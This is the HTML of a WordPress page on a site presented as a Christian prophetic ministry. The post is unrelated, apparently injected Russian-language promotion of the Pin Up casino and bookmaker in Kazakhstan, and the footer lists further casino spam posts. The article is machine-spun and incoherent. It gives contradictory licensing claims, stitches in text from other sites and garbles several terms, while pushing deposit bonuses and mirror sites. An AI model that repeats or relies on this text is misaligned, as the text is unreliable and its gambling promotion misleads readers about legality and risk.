<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://submit.prophetic-channel.org/907-2/" />
<link rel='shortlink' href='https://submit.prophetic-channel.org/?p=907' />
<link rel="alternate" type="application/json+oembed" href="https://submit.prophetic-channel.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubmit.prophetic-channel.org%2F907-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://submit.prophetic-channel.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubmit.prophetic-channel.org%2F907-2%2F&#038;format=xml" />
			<link rel="preload" href="https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<style id="hustle-module-1-0-styles" class="hustle-module-styles hustle-module-styles-1">.hustle-ui.module_id_1 .hustle-popup-content {max-width: 800px;} .hustle-ui.module_id_1  {padding-right: 0%;padding-left: 57%;}.hustle-ui.module_id_1  .hustle-popup-content .hustle-info,.hustle-ui.module_id_1  .hustle-popup-content .hustle-optin {padding-top: 100%;padding-bottom: 50%;} .hustle-ui.module_id_1 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: ;border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: ;-moz-box-shadow: 0px 0px 0px 0px ;-webkit-box-shadow: 0px 0px 0px 0px ;box-shadow: 0px 0px 0px 0px ;} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #5D7380;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-main-wrapper {position: relative;padding:32px 0 0;}  .hustle-ui.module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: ;background-color: ;-moz-box-shadow: 0px 0px 0px 0px ;-webkit-box-shadow: 0px 0px 0px 0px ;box-shadow: 0px 0px 0px 0px ;}.hustle-ui.module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 20px 0 20px 0;} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: ;border-width: 0px 0px 0px 0px;border-style: solid;color: ;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:visited {color: ;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:hover {color: ;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:active {color: ;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content {color: ;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: ;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: }.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: }@media screen and (min-width: 783px) {.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_1 button.hustle-button-close {color: rgba(255, 255, 255, 0);background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_1 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_1 button.hustle-button-close:hover {color: rgba(230, 230, 230, 0);}.hustle-ui.module_id_1 button.hustle-button-close:focus {color: rgba(230, 230, 230, 0);}.hustle-ui.module_id_1 .hustle-popup-mask {background-color: ;} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {border-left-color: ;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			#secondary-header .header-content {
    background-color: #86cee6;
}		</style>
		<style id="kirki-inline-styles"></style>		
</head>

<body id="body" class="post-template-default single single-post postid-907 single-format-standard w-parallax no-touch no-js ">


	
    <!-- Secondary Header Start -->
    <header id="secondary-header" style="height:102px">

    	<div class="header-content">

			<div class="wrapper clearfix">

				<!-- Logo Start -->
				
				<a id="logo" href="https://submit.prophetic-channel.org" style="width:373px;height:42px">
					<img class="default" src="https://submit.prophetic-channel.org/wp-content/uploads/2019/02/Major-1-Connect-Logo-01.png" alt="Prophetic Channel &#8211; Submission" />
					<img class="retina" src="https://submit.prophetic-channel.org/wp-content/uploads/2019/02/Major-1-Connect-Logo-01.png" alt="Prophetic Channel &#8211; Submission" />
				</a>
				<!-- Logo End -->

	            <!-- Menu Start -->
	            <nav id="main-menu" class="clearfix right " style="height:102px" data-nav-text="--- Navigate ---">

					<ul id="menu-main-nav" class="clearfix top-menu"><li id="menu-item-94" class="menu-item"><a href="https://submit.prophetic-channel.org/"><span>HOME</span></a></li>
<li id="menu-item-9" class="menu-item"><a href="https://online.prophetic-channel.org/"><span>BROWSE</span></a></li>
<li id="menu-item-10" class="menu-item"><a href="https://online.prophetic-channel.org/"><span>SEARCH</span></a></li>
<li id="menu-item-93" class="menu-item"><a href="https://submit.prophetic-channel.org/prayer-request/"><span>PRAYER</span></a></li>
<li id="menu-item-91" class="menu-item"><a href="https://submit.prophetic-channel.org/international-visitors/"><span>IVP</span></a></li>
<li id="menu-item-92" class="menu-item"><a href="https://submit.prophetic-channel.org/donations/"><span>DONATE</span></a></li>
<li id="menu-item-292" class="menu-item"><a href="https://submit.prophetic-channel.org/stewards/"><span>CONTACT</span></a></li>
<li id="menu-item-324" class="menu-item"><a href="https://sbpublishersonline.co.za/online-shop/"><span>BOOKS</span></a></li>
</ul>
	            	
	            	
				</nav>	
				<!-- Menu End -->

			</div>

		</div>

	</header>
	<!-- Secondary Header End -->

	<!-- Page Title Start -->
	
	
		<div id="page-title">
			<div class="wrapper clearfix">
				<h2 class="title">Articles</h2>			</div>
		</div>

		<!-- Page Title End -->

	
	<!-- Main Wrapper Start -->
	<div id="content" class="clearfix">
				<div class="wrapper clearfix">
		

		
	
	<article id="post-907" class="post-standard post format-standard clearfix">

		<header>

			<ul class="post-meta clearfix">
				<li class="date">
					<a href="https://submit.prophetic-channel.org/907-2/">20th of April, 2022</a>
				</li>
				<li class="category">
					In: <a href="https://submit.prophetic-channel.org/category/articles/"> Articles</a>				</li>
				<li class="like">
					<div><span>0</span>
						<i class="krown-icon-heart-1"></i></div>
				</li>
				<li class="comments">
					<a href="https://submit.prophetic-channel.org/907-2/#comments">0						<i class="krown-icon-comment-alt"></i>
					</a>
				</li>
			</ul>

			
			<a href="https://submit.prophetic-channel.org/907-2/" class="post-title">
				<h1>
									</h1>
			</a>

		</header>

		
		<section class="post-content">

			<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Пополнение Депозита</a></li>
<li><a href="#toc-1">Казино Pin Up Казахстан Для Мобильных Устройств</a></li>
<li><a href="#toc-2">Пин Ап Казахстан</a></li>
<li><a href="#toc-3">Регистрация На Сайте Pin Up</a></li>
<li><a href="#toc-4">Как Отыграть Бонусы В Пин Ап</a></li>
<li><a href="#toc-5">Популярные Категории Бонусов</a></li>
<li><a href="#toc-6">Казино Pin Up Casino – Онлайн Клуб С Яркими Играми И Стабильными Выплатами</a></li>
<li><a href="#toc-7">Казино Pin Up Казахстан – Особенности И Возможности Игрового Портала</a></li>
<li><a href="#toc-8">Пин Ап Казино: Регистрация И Вход На Сайт</a></li>
<li><a href="#toc-9">Авиатор На Pinup Кз</a></li>
<li><a href="#toc-10">Софт И Провайдеры Казино Пин Ап</a></li>
<li><a href="#toc-11">Важные Правила Акции</a></li>
<li><a href="#toc-12">Юридическая Информация О Pin Up В Казахстане</a></li>
<li><a href="#toc-13">Проблемы С Начислением Бонуса На Счёт</a></li>
<li><a href="#toc-14">Огромный Выбор Игровых Автоматов</a></li>
<li><a href="#toc-15">Мобильная Версия На Официальный Сайт Казино Pin Up Казахстан</a></li>
<li><a href="#toc-16">Кэшбэк По Понедельникам Пинап Казино Кз</a></li>
<li><a href="#toc-17">Pin-up: 100% Бонус На Экспрессы</a></li>
<li><a href="#toc-18">Приветственный Бонус Пин Ап Казахстан</a></li>
<li><a href="#toc-19">Депозит</a></li>
<li><a href="#toc-20">Бонусы Pin-up</a></li>
<li><a href="#toc-21">Бонусы И Акции Pin-up Казино</a></li>
<li><a href="#toc-22">Казино Пин Ап Кз Онлайн: Официальный Сайт С Игровыми Автоматами И Фриспинами Пинап Казино Казахстан</a></li>
<li><a href="#toc-23">Другие Бонусы И Акции</a></li>
<li><a href="#toc-24">🚀 Что Такое &#8220;зеркало&#8221; Pin Up И Как Его Использовать?</a></li>
<li><a href="#toc-26">Депозит И Вывод В Интернет-казино Пин Ап</a></li>
<li><a href="#toc-29">Скачать Pin Up Casino</a></li>
<li><a href="#toc-31">Турниры Онлайн Казино Пин Ап &#8211; Получить Двойную Выгоду</a></li>
<li><a href="#toc-32">Фриспины По Средам &#8211; Квиз От Пин Ап Казахстан</a></li>
<li><a href="#toc-33">Провайдеры Игровых Автоматов Pin Up Kz</a></li>
</ul>
</div>
<p>Пин Ап – это одновременно онлайн-казино и букмекерская контора. Найти приятное развлечение, которое принесет высокий заработок, может пользователь с любыми предпочтениями. Быстрый, удобный и безопасный способ совершения депозита в казино Pin Up стал возможным благодаря возможности выбора платежных систем, которые предоставляют это казино. Игроки могут выбрать наиболее удобный и подходящий для них способ минимального депозита казино Pin Up.</p>
<p>Однако, при этом администрация Казино Pin Up Казахстан оставляет за собой право дополнительной проверки, что может задержать заявку на вывод средств на 1-3 банковских дня. Причина заключается в возможности определенным образом воздействовать на получение результата. Поэтому администрация Казино pin up выделила игры такого типа в отдельный раздел &#8211; Авиатор, по наименованию одной из первых игр такого жанра. Большинство пользователей сети интернет использует для входа на сайты мобильные гаджеты.</p>
<h2 id="toc-0">Пополнение Депозита</h2>
<p>При этом новый пользователь автоматически становится участником программы лояльности, в котором для каждого геймера предложено множество бонусов. Чем больше и дольше игрок проводит времени на сайте Pin Up, тем более он привилегированный. Одним из наиболее эффективных инструментов для привлечения и привлечения игроков в онлайн-казино является программа лояльности. Казино Пин-Ап не исключает и предлагает своим пользователям выгодную программу лояльности.</p>
<h3 id="toc-1">Казино Pin Up Казахстан Для Мобильных Устройств</h3>
<p>Уже в самом лобби игроки могут могут отсортировать все игры по категориям для их удобства. Также можно выбрать лишь тех провайдеров, которые нравятся вам больше всего. Согласно правилам pin-up казино, средства, полученные в результате использования бонусов приветственного пакета, нуждаются в отыгрыше. Вейджер составляет х50, чтобы отыграть полученные средства администрация пинап кз выделяет только три дня. Карточные игры на азартным портале Пин Ап Казахстан представлены более разнообразно.</p>
<p>Казино также предлагает мобильную версию, позволяющую играть в игры на своих мобильных устройствах. Лицензия казино Pin Up была выдана Комитетом по надзору и регулированию игорной деятельности Министерства финансов Республики Казахстан. Казино в стране делает все по установленным правилам, и периодически проверяется, чтобы обеспечить справедливость и безопасность для своих игроков. В последнее время все больше людей обращаются к онлайн-казино в поисках развлечений и азарта.</p>
<h3 id="toc-2">Пин Ап Казахстан</h3>
<p>Пин Ап зеркало Казахстан представляет собой клон официального сайта, который имеет те же функциональные возможности и ассортимент игр. При этом независимо от того, на какой именно Пин Ап зеркало Казахстан зашёл игрок, у него будет вся актуальная информация и остатки на счёте в соответствии с самыми последними изменениями. Всю информацию об&nbsp;актуальных бонусах&nbsp;можно найти на сайте&nbsp;Legalbet.kz. Также полный список бонусных предложений доступен в разделе «Акции». Его можно найти на официальном сайте и в мобильном приложении.</p>
<p>Его можно использовать только на ставках типа «экспресс», минимум три события в купоне, коэффициент каждого — не ниже 1.75. Размер бонуса зависит от количества событий — 100% можно получить за экспресс от 20 событий. При использовании материалов сайта на других ресурсах активная ссылка на Legalbet обязательна. Если в «экспрессе» есть события по которым был произведен возврат или отмена ставки, то бонус будет считаться из фактически сыгранных событий. В зачет акции идут только те ставки, в которых была выбрана опция&nbsp;«Экспресс-Бонус». Казино Пин не взимает комиссию по депозитам и изъятиям, однако стоимость может оцениваться со стороны выбранной платежной системы.</p>
<h2 id="toc-3">Регистрация На Сайте Pin Up</h2>
<p>После успешной идентификации профиля пользователь может быть уверен в том, что его данные находятся в безопасности, и он может наслаждаться игрой в казино Пин Ап Казахстан с полной уверенностью. Казино Pin-Up является одним из лидеров онлайн-гемблинга и предоставляет услуги своим пользователям по всему миру. Легальное казахское онлайн казино Пин Ап имеет широкую географию деятельности, которая охватывает большое количество стран и регионов. Основной сайт казино &#8220;Пин-Ап&#8221; был запущен того же года и с тех пор он принимает участие игроков со всего мира. В случае проблем с основным сайтом или во время блокировки сайта можно воспользоваться зеркалом, на сайте зеркале есть возможность авторизации с основного аккаунта. При регистрации в казино Пин Ап, гемблер получает приветственный бонус 100% от первого пополнения.</p>
<p>Бонусы не считаются денежными средствами и не могут быть выведены, если не будут отыграны в определённый срок согласно условиям акции. Если при регистрации вы указали достоверные личные данные и верифицировали аккаунт,  то с выводом средств не возникнет абсолютно никаких проблем, а свой выигрыш можно получить в кратчайшие сроки. Все денежные операции осуществляются через раздел «Касса» в личном кабинете пользователя.</p>
<h3 id="toc-4">Как Отыграть Бонусы В Пин Ап</h3>
<p>Проблемы с начислением бонуса на счёт могут возникнуть по техническим причинам со стороны букмекера, а также при неполном или неправильном выполнении условий акционного предложения. Уточнить причины отказа в предоставлении поощрений лучше в службе поддержки Pin-Up. Если ситуация не прояснилась, можно написать &nbsp;жалобу на специальной странице Legalbet, и мы постараемся помочь.</p>
<h2 id="toc-5">Популярные Категории Бонусов</h2>
<p>Однако он также довольно удобен для пользователя и в основном темный, что обеспечивает комфортные ночные игры. Сам личный кабинет казино Пин Ап показывает, какие провайдеры предоставляют свой софт клиенту. Нажав на любого из них, вы увидите ассортимент от конкретно этого провайдера.</p>
<p>Играть в онлайн казино Пин Ап, оценить и протестировать любую игру можно в бесплатном демо-режиме. Слоты, представленные в Pin Up &#8211; это легальные автоматы, а значит, оплата гарантировано последует после выигрыша, а игровой процесс будет честным. Кроме бонусов на депозит и фриспинов игроки также могут выиграть дополнительные призовые деньги в специальных турнирах, которые проходят каждую неделю. В нижней части регистрационной формы Онлайн казино Pin Up необходимо согласиться с правилами и условиями и подтвердить возраст более 21 года. Можно поиграть с реальными крупье в режиме лайв-дилеров, чем может похвастаться далеко не каждое игорное заведение.</p>
<h3 id="toc-6">Казино Pin Up Casino – Онлайн Клуб С Яркими Играми И Стабильными Выплатами</h3>
<p>BEIJING21 даст вам 100% до 100 евро при минимальном депозите на сумму от 10 евро, BEIJING22 — 100% до 200 евро при минимальном депозите в 20 евро. Все специальные предложения от БК Pin Up&nbsp;собраны в разделе «Бонусы» на Legalbet. А ещё их можно найти в разделе «Акции» на официальном сайте букмекера.</p>
<h2 id="toc-7">Казино Pin Up Казахстан – Особенности И Возможности Игрового Портала</h2>
<p>Очки начисляются автоматически на каждой ставке, и игрок может рассчитывать на свой прогресс в личном кабинете. Казино Пин-Ап также предлагает ряд специальных акций и бонусов для участников программ лояльности, таких как повышенный кэшбэк, эксклюзивные бонусы и турниры с большими призами. Бездепозитный бонус в казино Pin Up является одним из самых популярных вознаграждений, которые выплачиваются онлайн-казино. Этот вид  бонуса особенно привлекателен для новых игроков, которые испытывают свою удачу в казино, не рискуя потерять сбережения. В Пин Ап казино бонус за регистрацию предоставляется новым игрокам, зарегистрированным на сайте.</p>
<h3 id="toc-8">Пин Ап Казино: Регистрация И Вход На Сайт</h3>
<p>Пользователям этого портала доступно огромное количество качественных акций и бонусов, которые позволят провести больше времени за спинами и значительно повысят шансы сорвать куш. Приветственный бонус автоматически увеличивается, если игрок пополнил депозит в течение суток после регистрации. Для вывода денег с казино Пин Ап также можно использовать те же платежные системы, что и для депозита.</p>
<p>При входе в казино Пин Ап на телефон или планшет, пользователь сразу попадет на именно такую версию официального сайта. Сайт визуально схож с официальной версией для ПК, а привычный функционал не был изменен. Оформление в ярком ретро-стиле, но кнопки были уменьшены для компактности. Для простой ориентации на сайте существует главное меню, где можно найти ссылки с переходами на различные разделы. Оттуда можно получить доступ к игровому ассортименту, бонусным предложениям, турнирам, которые активны на данный момент, а также к программе лояльности.</p>
<h2 id="toc-9">Авиатор На Pinup Кз</h2>
<p>Азартное заведение получило официальную лицензию в Кюрасао, что делает работу казино абсолютно легальной. На сайте размещены исключительно проверенные игры от рейтинговых надежных производителей. Присутствуют развлечение, которые стали вне гласной классикой. Важно отметить, что для отмены обязательно должны быть установлены условия, такие как прохождение верификации аккаунта и выполнение средств вейджеров безопасности. В случае нарушения правил казино Пин-код отменяет запрос на вывод средств.</p>
<h3 id="toc-10">Софт И Провайдеры Казино Пин Ап</h3>
<p>Новым игрокам букмекерская контора&nbsp;Pin-Up&nbsp;предлагает фрибеты и кеш-бонус. А для уже зарегистрированных <a href="https://pinup-bet-kz.com/">http://www.pinup-bet-kz.com/</a> клиентов букмекер приготовил кешбэк и ставки с повышенными коэффициентами и страховку пари.</p>
<h2 id="toc-11">Важные Правила Акции</h2>
<p>Чтобы узнать детали предложения, достаточно перейти на вкладку «Условия» или «Правила». Для реализации услуг и функций нашего сайта, а также для сбора данных о том, как посетители взаимодействуют с ним, мы применяем в том числе и файлы cookie. Нажимая &#8220;Принять&#8221;, вы соглашаетесь с использованием нами таких инструментов. Игроку доступны все функции в адаптированной мобильной версии.</p>
<p>Об условиях таких предложений можно узнать из сообщений на электронной почте или в разделе “Бонусы” на официальном сайте. Приветственный бонус 100% &#8211; подарок в виде денег, который выдается после регистрации и первого пополнения счета. Бонус необходимо отыграть в течение 72 часов с вейджером х50. Также онлайн казино Пин Ап оснащен чатом поддержки, специалисты которой ответят на все возникшие вопросы 24/7. Помимо онлайн чата получить консультацию можно по номеру горячей линии или отправив письмо на электронную почту.</p>

			<p class="post-tags"></p>

            <div class="single-like clearfix">
                <a href="#" class="post-like krown-icon-heart-1" data-id="907">
                    <span>0</span>
                </a>
            </div>

		</section>

		
	</article>

	

	
	<!-- Main Wrapper End -->
				</div>
			</div>

	<!-- Woo Footer Start -->
		<!-- Woo Footer End -->

	<!-- Tertiary Footer Start -->
	
	<!-- Tertiary Footer End -->

	<!-- Primary Footer Start -->
	
		<footer id="primary-footer" class="clearfix">

			<div class="wrapper clearfix">

				<div class="krown-column-row">

				
					<div class="krown-column-container span4">
						
		<div id="recent-posts-4" class="widget widget_recent_entries clearfix">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://submit.prophetic-channel.org/nfl-wild-gambler-pokie-play-for-real-money-survivor-pools-informed-me-where-and-how-to-play/">NFL wild gambler pokie play for real money Survivor Pools Informed me: Where And how to Play</a>
									</li>
											<li>
					<a href="https://submit.prophetic-channel.org/eye-of-horus-fur-sizzling-hot-trick-nusse-das-merkur-slot-erreichbar/">Eye of Horus Für Sizzling Hot trick nüsse das Merkur Slot erreichbar</a>
									</li>
											<li>
					<a href="https://submit.prophetic-channel.org/just-how-rebecca-romijn-turned-a-celebrity-trek-legend-for-the-strange-the-casino-luxury-casino-newest-worlds/">Just how Rebecca Romijn Turned a celebrity Trek Legend for the &#8216;Strange The casino luxury casino newest Worlds&#8217;</a>
									</li>
											<li>
					<a href="https://submit.prophetic-channel.org/free-online-ports-gamble-5000-free-position-online-grandx-5-deposit-game-instantly/">Free online Ports Gamble 5000+ Free Position Online grandx 5 deposit game Instantly</a>
									</li>
											<li>
					<a href="https://submit.prophetic-channel.org/nachfolgende-pharaons-golden-iii-5-einsatz-besten-lastschrift-verbinden-casinos-2025-in-osterreich-racking-shelving/">Nachfolgende pharaons golden iii $ 5 Einsatz besten Lastschrift Verbinden Casinos 2025 in Österreich Racking &#038; Shelving</a>
									</li>
					</ul>

		</div>					</div>

					<div class="krown-column-container span4">
						<div id="pages-4" class="widget widget_pages clearfix"><h4 class="widget-title">Pages</h4>
			<ul>
				<li class="page_item page-item-213"><a href="https://submit.prophetic-channel.org/article/">Articles</a></li>
<li class="page_item page-item-25"><a href="https://submit.prophetic-channel.org/browse-submissions/">Browse Submissions</a></li>
<li class="page_item page-item-341"><a href="https://submit.prophetic-channel.org/donations/">Donations</a></li>
<li class="page_item page-item-87"><a href="https://submit.prophetic-channel.org/international-visitors/">International Visitors</a></li>
<li class="page_item page-item-89"><a href="https://submit.prophetic-channel.org/national-offices/">National Offices</a></li>
<li class="page_item page-item-22"><a href="https://submit.prophetic-channel.org/prayer-request/">Prayer Request</a></li>
<li class="page_item page-item-271"><a href="https://submit.prophetic-channel.org/stewards/">Stewards</a></li>
<li class="page_item page-item-24"><a href="https://submit.prophetic-channel.org/submission-confirmed/">Submission Confirmed</a></li>
			</ul>

			</div>					</div>

					<div class="krown-column-container span4">
						<div id="media_video-4" class="widget widget_media_video clearfix"><h4 class="widget-title">The Night of Open Doors</h4><div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
